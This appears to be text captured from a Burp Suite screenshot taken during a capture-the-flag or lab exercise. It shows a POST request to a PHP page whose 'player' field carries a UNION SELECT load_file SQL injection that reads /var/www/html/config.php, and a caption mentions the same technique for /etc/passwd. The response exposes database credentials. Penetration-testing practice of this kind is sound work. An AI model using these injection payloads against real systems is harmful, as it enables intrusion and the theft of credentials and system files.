 union all select load_file('/etc/passwd')
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 67
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=ouf9s9d9qu01d13am6j8jul9gm
14
15 player=' union all select load_file('/var/www/html/config.php')-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 May 2024 22:46:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 you are not eligible due to already qualifying.
Inspector
Notes